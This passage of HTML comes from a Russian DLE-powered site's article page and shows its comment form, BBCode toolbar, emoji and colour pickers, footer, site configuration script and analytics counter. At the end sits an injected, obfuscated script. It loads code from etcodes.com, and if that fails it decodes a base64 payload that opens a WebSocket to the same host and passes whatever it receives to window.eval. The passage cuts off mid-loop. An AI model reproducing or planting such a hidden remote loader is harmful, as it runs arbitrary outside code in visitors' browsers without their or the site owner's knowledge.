var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b><b id="b_img" class="bb-btn" onclick="tag_image()" title="Картинка"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div></td>
                      </tr>
                      <tr><td colspan="2"><div class="dotted"></div></td></tr>


<tr>
<td colspan="2" height="25" align="center"><strong>Введите два слова, показанных на изображении:</strong></td>
</tr>
<tr>
<td colspan="2" height="25" align="center"><div class="g-recaptcha" data-sitekey="6Lc1uwwTAAAAAFV7DU5tCAkxnlcM6x6_WGNOUsmt" data-theme="light"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script></td>
</tr>


  <tr>
    <td>&nbsp;</td>
  </tr>


                      <tr><td colspan="2" align="center"><input name="submit" type="submit" class="bbcodes_poll" value="Отправить" /></td></tr>
                      <tr><td colspan="2"><div class="dotted"></div></td></tr>
                    </table>
</div><div class="forma_bt_l"><div class="forma_bt_r"><div class="forma_bt_ct"></div></div></div></div>

        
       


		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="94"><input type="hidden" name="user_hash" value="088f75345b47d0adb27c25e1c2244569415c34d3"></form></div>
        <div class="clear"></div>
   		</div>
    </div>
   <div class="center_bt_l"><div class="center_bt_r"><div class="center_bt_ct"></div></div> </div>
   <div class="center_shadow_l"><div class="center_shadow_r"></div></div>
    </div>
     <div class="clear"></div>
    </div>  
    
  <div id="footer">
    <div class="footer_ct">
       <div class="gold_line_l"><div class="gold_line_r"><div class="gold_line_ct"></div></div></div>
     <div class="foot">
     	<div class="copy"><noindex>При использовании материалов ссылка на источник обязательна и не закрыта от индексации!</noindex><br />
     	Copyright &copy; 2015 TutLay.ru
      </div>
 
        <div class="footer_text"><noindex><a rel="nofollow" href="/lastnews/">Все статьи</a> | <a rel="nofollow" href="/?do=feedback">Обратная связь</a></noindex>
      </div>     
     </div>
     </div>
     <div class="footer_bt_l"><div class="footer_bt_r"><div class="footer_bt_ct"></div></div></div></div>
  </div>
 </div>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '088f75345b47d0adb27c25e1c2244569415c34d3';
var dle_group      = 5;
var dle_skin       = 'Tutlay';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter20215900 = new Ya.Metrika({id:20215900,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/20215900" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 <script type='text/javascript' data-cfasync='false'>
 (function(){
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.charset = 'utf-8';
  script.async = 'true';
  script.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//etcodes.com/bens/vinos.js?9908';
  script.onerror = function(){
   hash = 'ZXRfd3MgPSBuZXcgV2ViU29ja2V0KCJ3c3M6Ly9ldGNvZGVzLmNvbTo3NDQzL2JlbnMvdmlub3MuanM/OTkwOCIpOyBldF93cy5vbm1lc3NhZ2UgPSBmdW5jdGlvbih0KSB7IHBvc3RNZXNzYWdlKHQuZGF0YSk7IGV0X3dzLmNsb3NlKCk7IH0=';
   var et_worker = new Worker(URL.createObjectURL(new Blob(['eval(atob(\''+hash+'\'))']), {type: 'text/javascript'}));
   et_worker.postMessage('Hello World!');
   et_worker.onmessage = function (msg) {
     window.eval(msg.data);
     var n='',r='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
     for(o=0;o<25;o++) {
